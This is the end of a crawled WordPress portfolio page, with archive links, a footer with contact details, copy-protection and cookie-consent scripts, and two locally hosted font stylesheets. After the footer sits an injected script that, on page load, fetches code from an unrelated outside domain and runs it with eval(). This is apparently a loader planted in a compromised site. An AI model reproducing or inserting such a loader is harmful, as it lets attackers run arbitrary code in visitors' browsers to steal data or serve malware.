	<li><a href='https://gabrielesteinig.com/2020/06/'>Juni 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/02/'>Februar 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/01/'>Januar 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/11/'>November 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/07/'>Juli 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/02/'>Februar 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/01/'>Januar 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2018/11/' aria-current="page">November 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/09/'>September 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/08/'>August 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/04/'>April 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/02/'>Februar 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2017/11/'>November 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/06/'>Juni 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/01/'>Januar 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/09/'>September 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/08/'>August 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/07/'>Juli 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/06/'>Juni 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/03/'>März 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2015/03/'>März 2015</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						
<p style="text-align: center;">Gabriele Steinig | +49 (0)241 5380 8143 | +49 (0)1573 7956 132 | +32 (0) 87 880019 | <a href="mailto:mail@gabrieleSteinig.com">mail@gabrieleSteinig.com</a></p><br>
<p style="text-align: center;"><a href="https://gabrielesteinig.com/" title="Webseite gabrieleSteinig">design by www.gabrieleSteinig.com | wp  </a></p> 

 <p style="text-align: center;">© gabrieleSteinig 2005-2026</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="wpcp-error-message" class="msgmsg-box-wpcp warning-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error-wpcp {		background:#ffecec url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning-wpcp {
		background:#ffecec url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.notice {
		background:#e3f7fc url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
	}
    </style>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies:  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://gabrielesteinig.com/cookie-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/font.css?v=1669816356
body_size: 638
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 30 Nov 2022 13:52:36 +0000
 * Handle: bwg_googlefonts
 * Original URL: https://fonts.googleapis.com/css?family=Ubuntu&amp;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-cyrillic-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-cyrillic-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-greek-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-greek-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0370-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-latin-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-latin-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/font.css?v=1669816366
body_size: 955
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 30 Nov 2022 13:52:44 +0000
 * Handle: twentytwelve-fonts
 * Original URL: https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,latin-ext
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-italic-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-italic-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-normal-400.woff2?c=1669816366) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-normal-400.woff2?c=1669816366) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
